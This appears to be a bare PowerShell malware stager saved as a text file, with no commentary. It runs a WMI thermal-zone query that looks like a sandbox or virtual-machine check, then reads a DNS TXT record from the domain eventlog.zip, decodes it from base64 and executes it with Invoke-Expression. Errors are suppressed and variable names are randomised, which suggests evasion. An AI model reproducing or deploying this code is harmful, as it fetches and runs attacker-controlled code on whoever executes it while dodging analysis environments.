 delete.txt
1 try {
2 $TGM8A = Get-WmiObject MSAcpi_ThermalZoneTemperature -Namespace "root/wmi" -ErrorAction 'silentlycontinue' ;
3 if ($error.Count -eq 0) {
4 $5GMLW = (Resolve-DnsName eventlog.zip -Type txt | ForEach-Object { $_.Strings });
5 if ($5GMLW -match'^[-A-Za-z0-9+/]*={0,3}$') {
6 [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($5GMLW)) | Invoke-Expression }
7 }
8 } catch { }